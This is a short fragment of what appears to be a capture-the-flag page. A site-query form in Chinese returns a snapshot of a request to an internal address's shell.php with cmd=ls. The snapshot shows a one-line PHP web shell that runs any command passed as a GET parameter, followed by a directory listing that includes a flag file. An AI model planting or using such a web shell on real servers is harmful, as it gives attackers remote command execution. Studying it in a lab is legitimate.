 请输入要查询的网站
Submit
http://172.250.250.4/shell.php?cmd=ls 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
flag
index.php
name.php
phpinfo.php
shell.php